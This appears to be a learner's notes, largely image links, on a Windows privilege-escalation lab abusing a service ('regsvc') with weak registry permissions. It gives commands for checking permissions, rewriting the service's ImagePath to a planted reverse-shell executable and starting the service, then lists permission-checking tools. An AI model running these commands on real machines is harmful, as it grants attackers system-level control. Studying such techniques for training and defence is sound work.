

Exploitation

check service permission of regsvc
check group of user
check registry permission of regsvc
check registry key as regsve (powershell)
powershell.exe -ExecutionPolicy UnRestricted "Get-ItemProperty -Path HKLM:\System\CurrentControlSet\services\regsvc"
check registry key as regsve (reg)reg query HKLM:\System\CurrentControlSet\services\regsvc
- put the reverseshell to tmp directory

- use
regorpowershellto overwrite imagepath subkey of vuln service with the path as custom binary
reg add hklm\System\CurrentControlSet\services\<vuln service name> /v ImagePath /t REG_EXPAND_SZ -d <path to exe> /f
ex.reg add hklm\System\CurrentControlSet\services\regsvc /v ImagePath /t REG_EXPAND_SZ /d C:\Temp\shell.exe /f
New-ItemProperty -Path HKLM:\System\CurrentControlSet\services\<service name> -Name ImagePath -Value '<path to exe>' -PropertyType ExpandString -Force"
ex.powershell.exe -ExecutionPolicy UnRestricted "New-ItemProperty -Path HKLM:\System\CurrentControlSet\services\regsvc -Name ImagePath -Value 'C:\Temp\shell.exe' -PropertyType ExpandString -Force"

- finally start the
regsvcservice
sc start regsvc
Executable File
Detection
icacls/cacls (太難了看不懂)
cacls/icacls <directory or file>

accesschk
accesschk -wuv <directory or file>
AccessEnum


